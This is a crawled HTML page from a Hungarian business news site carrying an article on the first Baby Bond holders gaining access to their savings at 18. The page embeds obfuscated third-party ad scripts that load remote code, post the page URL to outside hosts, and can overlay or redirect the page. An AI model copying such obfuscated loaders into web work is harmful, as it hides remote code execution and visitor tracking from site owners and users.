

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/iden-ferhetnek-hozza-a-penzukhoz-a-legelso-babakotvenyesek-462726
body_size: 20458
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Idén férhetnek hozzá a pénzükhöz a legelső Babakötvényesek - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="Nagykorúságukkal sok pénz ütheti azoknak a fiataloknak a markát, akiknek a szüleik már az indulás óta Babakötvényben takarékoskodtak. Az eddigi átlagkifizetések értéke 2 millió forint volt, de attól függően, hogy melyik család mennyit tett félre, ennél jóval magasabb összegek is elérhetőek. A Babakötvényesek a futamidő lejártával dönthetnek úgy, hogy most felveszik a pénzt vagy tovább is kamatoztathatják. 
" name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Idén férhetnek hozzá a pénzükhöz a legelső Babakötvényesek">
	<meta name="twitter:description" content="Nagykorúságukkal sok pénz ütheti azoknak a fiataloknak a markát, akiknek a szüleik már az indulás óta Babakötvényben takarékoskodtak. Az eddigi átlagkifizetések értéke 2 millió forint volt, de attól függően, hogy melyik család mennyit tett félre, ennél jóval magasabb összegek is elérhetőek. A Babakötvényesek a futamidő lejártával dönthetnek úgy, hogy most felveszik a pénzt vagy tovább is kamatoztathatják. 
">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/60350/orig.webp">

	<meta property="og:title" content="Idén férhetnek hozzá a pénzükhöz a legelső Babakötvényesek" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/iden-ferhetnek-hozza-a-penzukhoz-a-legelso-babakotvenyesek-462726" />
	<meta property="og:image" content="https://profitline.hu/upload/file/60350/orig.webp" />
	<meta property="og:description" content="Nagykorúságukkal sok pénz ütheti azoknak a fiataloknak a markát, akiknek a szüleik már az indulás óta Babakötvényben takarékoskodtak. Az eddigi átlagkifizetések értéke 2 millió forint volt, de attól függően, hogy melyik család mennyit tett félre, ennél jóval magasabb összegek is elérhetőek. A Babakötvényesek a futamidő lejártával dönthetnek úgy, hogy most felveszik a pénzt vagy tovább is kamatoztathatják. 
" />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2024-06-04T06:30:00+02:00" />
		
	<link rel="canonical" href="https://profitline.hu/iden-ferhetnek-hozza-a-penzukhoz-a-legelso-babakotvenyesek-462726" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1763553631">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2025. november 21., péntek - Olivér</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/profitlight">ProfitLight</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Idén férhetnek hozzá a pénzükhöz a legelső Babakötvényesek</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Idén férhetnek hozzá a pénzükhöz</strong> a legelső Babakötvényesek	    	</h1>
	
	    	<div class="article_date">2024. 06. 04. 06:30</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>Nagykorúságukkal sok pénz ütheti azoknak a fiataloknak a markát, akiknek a szüleik már az indulás óta Babakötvényben takarékoskodtak. Az eddigi átlagkifizetések értéke 2 millió forint volt, de attól függően, hogy melyik család mennyit tett félre, ennél jóval magasabb összegek is elérhetőek. A Babakötvényesek a futamidő lejártával dönthetnek úgy, hogy most felveszik a pénzt vagy tovább is kamatoztathatják. 
</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/60350/orig.webp" alt="Idén férhetnek hozzá a pénzükhöz a legelső Babakötvényesek" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>Jelenleg t&ouml;bb mint 360 ezer Kincst&aacute;ri Start &eacute;rt&eacute;kpap&iacute;r-sz&aacute;ml&aacute;t tartanak nyilv&aacute;n, amire Babak&ouml;tv&eacute;nyt lehet v&aacute;s&aacute;rolni. 2024. janu&aacute;r 1-ig alig 4 000 &uuml;gyf&eacute;l sz&uuml;ntette meg a Start-sz&aacute;ml&aacute;j&aacute;t, &eacute;s ezeken a sz&aacute;ml&aacute;kon az &aacute;tlagkifizet&eacute;s &eacute;rt&eacute;ke 2 milli&oacute; forint volt &ndash; jelezte a Magyar &Aacute;llamkincst&aacute;r a Grantis p&eacute;nz&uuml;gyi tan&aacute;csad&oacute; c&eacute;g megkeres&eacute;s&eacute;re.&nbsp;</p>

<p>Id&eacute;n t&ouml;ltik be a 18. &eacute;let&eacute;v&uuml;ket azok a fiatalok, akiknek a sz&uuml;leik m&aacute;r r&ouml;gt&ouml;n a 2006-os indul&aacute;skor, m&eacute;g baba korukban v&aacute;s&aacute;roltak Babak&ouml;tv&eacute;nyt, &iacute;gy ők id&eacute;n lesznek jogosultak a p&eacute;nz felv&eacute;tel&eacute;re. Annak a 4 000 főnek, akik m&aacute;r kor&aacute;bban hozz&aacute;f&eacute;rhettek az &ouml;sszeghez, a sz&uuml;leik kisgyermek korukban ind&iacute;tott&aacute;k el a Babak&ouml;tv&eacute;nyt, &eacute;s m&aacute;r bet&ouml;lt&ouml;tt&eacute;k a 18 &eacute;vet &ndash; magyar&aacute;zt&aacute;k a Grantis szak&eacute;rtői.</p>

<p>A sz&aacute;ml&aacute;r&oacute;l a kifizet&eacute;st csak a gyermek 18. &eacute;let&eacute;v&eacute;nek bet&ouml;lt&eacute;s&eacute;t k&ouml;vetően lehet k&eacute;rni, de legkor&aacute;bban a sz&aacute;mla megnyit&aacute;s&aacute;t k&ouml;vető harmadik &eacute;v eltelte ut&aacute;n, valamint a Babak&ouml;tv&eacute;ny lej&aacute;ratakor. P&eacute;ld&aacute;ul, ha a sz&aacute;mlatulajdonos gyermek a sz&aacute;mlanyit&aacute;s pillanat&aacute;ban t&ouml;lti be a 16. &eacute;let&eacute;v&eacute;t, abban az esetben a sz&aacute;ml&aacute;n kezelt befektet&eacute;sekhez legkor&aacute;bban nem 18 &eacute;ves kor&aacute;t&oacute;l, hanem a sz&aacute;mlanyit&aacute;st k&ouml;vető harmadik &eacute;vet k&ouml;vetően f&eacute;rhet hozz&aacute;, azaz a 19. &eacute;let&eacute;v&eacute;nek bet&ouml;lt&eacute;se napj&aacute;n.</p>

<p>A Start-sz&aacute;ml&aacute;val rendelkező gyerekek a Babak&ouml;tv&eacute;nyt annak lej&aacute;rat&aacute;ig meg is tarthatj&aacute;k. Az első 2006-os koroszt&aacute;ly ugyan most &eacute;ri el a 18. &eacute;let&eacute;v&eacute;t, de ők &eacute;s a 2014. janu&aacute;r 31. előtt sz&uuml;letettek a Babak&ouml;tv&eacute;nyt ak&aacute;r 2032-ig is megtarthatj&aacute;k. 18 &eacute;v felett viszont m&aacute;r nem fizethet be a sz&aacute;ml&aacute;ra &eacute;s &aacute;llami t&aacute;mogat&aacute;s sem j&aacute;r, az &eacute;ves infl&aacute;ci&oacute; plusz 3 sz&aacute;zal&eacute;kos kamatpr&eacute;miumra azonban tov&aacute;bbra is jogosult.&nbsp;</p>

<p>A Babak&ouml;tv&eacute;ny kamata kiemelkedik az &aacute;llampap&iacute;rok k&ouml;z&uuml;l, id&eacute;n 20,6 sz&aacute;zal&eacute;kos kamat j&aacute;r ut&aacute;na. A befizet&eacute;seket ugyanakkor id&eacute;n elősz&ouml;r, &eacute;vi 1,2 milli&oacute; forintban maximaliz&aacute;lt&aacute;k, ami havi szinten elosztva 100 ezer forintot jelent - h&iacute;vta fel a figyelmet a f&uuml;ggetlen alkusz.</p>

<p>A Grantis szak&eacute;rtői azt is megjegyezt&eacute;k, hogy a szabadon felhaszn&aacute;lhat&oacute; megtakar&iacute;t&aacute;shoz j&aacute;rul&eacute;k, ad&oacute;- &eacute;s illet&eacute;kmentesen lehet hozz&aacute;jutni. Azok, akik most veszik fel a p&eacute;nzt, 7,8 sz&aacute;zal&eacute;kos &eacute;ves&iacute;tett hozamot &eacute;rtek el.&nbsp;</p>

<p>A sz&aacute;mla megsz&uuml;ntet&eacute;s&eacute;t, amelyet a p&eacute;nzfelv&eacute;tel, illetve a kiutal&aacute;s elind&iacute;t&aacute;sa k&ouml;vet, az azonos&iacute;t&aacute;shoz sz&uuml;ks&eacute;ges okm&aacute;nyok birtok&aacute;ban m&aacute;r egyetlen szem&eacute;lyes &uuml;gyint&eacute;z&eacute;s alkalm&aacute;val el lehet int&eacute;zni. Nagyobb &ouml;sszeg, főleg k&eacute;szp&eacute;nzfelv&eacute;tel eset&eacute;n &eacute;rdemes előre jelezni ezt a sz&aacute;nd&eacute;kot. B&aacute;r a sz&uuml;lő jelenl&eacute;te nem k&ouml;telező, aj&aacute;nlott, ha a fiatalt elk&iacute;s&eacute;rik erre az alkalomra.</p>
	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/iden-ferhetnek-hozza-a-penzukhoz-a-legelso-babakotvenyesek-462726" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/napelemparkot-epitett-vacon-az-mvm-tagvallalata-egy-helyi-ceg-szamara-480634" title="Napelemparkot épített Vácon az MVM tagvállalata egy helyi cég számára"><strong>Napelemparkot épített Vácon az MVM tagvállalata</strong> egy helyi cég számára</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/napelemparkot-epitett-vacon-az-mvm-tagvallalata-egy-helyi-ceg-szamara-480634">
					<img src="/upload/file/68599/orig.webp" alt="Napelemparkot épített Vácon az MVM tagvállalata egy helyi cég számára" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/napelemparkot-epitett-vacon-az-mvm-tagvallalata-egy-helyi-ceg-szamara-480634">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Az MVM Csoport tagvállalata, az MVM Optimum napelemparkot épített Vácon, a ZOLLNER Elektronik telephelyén – közölte az MVM pénteken az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 20:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/napelemparkot-epitett-vacon-az-mvm-tagvallalata-egy-helyi-ceg-szamara-480634" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/napelemparkot-epitett-vacon-az-mvm-tagvallalata-egy-helyi-ceg-szamara-480634"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/napelemparkot-epitett-vacon-az-mvm-tagvallalata-egy-helyi-ceg-szamara-480634" title="Napelemparkot épített Vácon az MVM tagvállalata egy helyi cég számára" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/gyengult-a-forint-penteken-480633" title="Gyengült a forint pénteken"><strong>Gyengült a forint</strong> pénteken</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Gyengült pénteken a forint a főbb devizákkal szemben a kora reggeli jegyzéséhez képest a bankközi piacon. A hetet vegyes eredménnyel fejezte be, a havi kezdésnél erősebben áll.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 19:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/gyengult-a-forint-penteken-480633" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/gyengult-a-forint-penteken-480633"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/gyengult-a-forint-penteken-480633" title="Gyengült a forint pénteken" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/olaszorszagban-tobb-mint-otmillio-bevandorlo-el-480632" title="Olaszországban több mint ötmillió bevándorló él"><strong>Olaszországban több mint ötmillió</strong> bevándorló él</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				Olaszországban több mint ötmillió letelepedett bevándorló él, több mint harminc százalékuk muszlim, valamint több százezerre teszik az illegális bevándorlók számát, akiket állami forrásokból látnak el - derült ki az olasz szakszervezetek közös statisztikai összefoglalójából, amelyet Rómában mutattak be.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2025. 11. 21. 18:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/olaszorszagban-tobb-mint-otmillio-bevandorlo-el-480632" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/olaszorszagban-tobb-mint-otmillio-bevandorlo-el-480632"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/olaszorszagban-tobb-mint-otmillio-bevandorlo-el-480632" title="Olaszországban több mint ötmillió bevándorló él" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		<div class="banner_box"><div id="Profitline_cikk_normal_content_3"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_3');</script></div>
</div>    	    <div class="news_item">


    		<h2><a href="/nepegeszsegugyi-kozpont-terjed-a-hepatitis-a-virusa-480631" title="Népegészségügyi központ: terjed a hepatitis A vírusa"><strong>Népegészségügyi központ:</strong> terjed a hepatitis A vírusa</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/nepegeszsegugyi-kozpont-terjed-a-hepatitis-a-virusa-480631">
					<img src="/upload/file/63064/orig.webp" alt="Népegészségügyi központ: terjed a hepatitis A vírusa" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/nepegeszsegugyi-kozpont-terjed-a-hepatitis-a-virusa-480631">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
